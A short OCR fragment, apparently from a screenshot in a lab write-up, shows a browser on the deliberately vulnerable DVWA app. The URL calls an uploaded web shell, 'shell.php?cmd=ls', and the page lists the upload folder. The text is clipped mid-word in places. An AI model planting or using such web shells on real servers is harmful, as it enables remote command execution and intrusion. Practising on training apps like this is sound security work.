 Damn Vulnerable Web Ap
192.168.1.107/dvwa/hacka
Not secure 192.168.1.107/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php